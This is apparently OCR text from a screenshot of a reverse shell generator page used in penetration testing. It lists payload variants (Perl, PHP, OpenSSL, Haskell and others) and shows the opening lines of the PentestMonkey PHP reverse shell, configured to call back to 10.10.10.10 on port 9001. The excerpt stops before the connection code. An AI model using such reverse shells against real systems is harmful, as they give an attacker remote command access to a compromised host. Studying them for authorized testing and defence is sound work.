 Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Haskell #1
OpenSSL
Perl
Perl no sh
Perl PentestMonkey
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments
stripped to slim it down. RE: https://raw.githubusercontent.com/
pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.10.10';
$port = 9001;
$chunk_size = 1400;
$write_a = null;
$error_a = null;